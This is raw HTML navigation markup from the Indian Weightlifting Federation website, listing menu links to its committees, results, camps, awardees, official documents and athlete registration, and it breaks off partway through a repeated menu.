	<body data-rsssl=1 class="product-template-default single single-product postid-15696 wp-embed-responsive theme-eventchamp woocommerce woocommerce-page woocommerce-no-js mega-menu-mainmenu eventchamp-theme wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	<div class="upload__csv">
			</div>
		
		  
		  		  <div class='Header_mid'>INDIAN WEIGHTLIFTING FEDERATION</div>
		  <div class="gt-site-wrapper off">
		  <header class="gt-mobile-header"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset=""ArrayArray /></a></div><div class="gt-menu-icon"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 344.339 344.339" xml:space="preserve"> <g> <g> <g> <rect y="46.06" width="344.339" height="29.52"/> </g> <g> <rect y="156.506" width="344.339" height="29.52"/> </g> <g> <rect y="268.748" width="344.339" height="29.531"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div></div></header><div class="gt-mobile-background"></div><div class="gt-mobile-menu scrollbar-outer"><div class="gt-top"><div class="gt-inner"><div class="gt-menu-icon"><svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div></div><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav></div><div class="gt-bottom"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div>

		  <header class="gt-header gt-style-3"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset="" height="px" width="px" /></a></div><div class="gt-content"><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
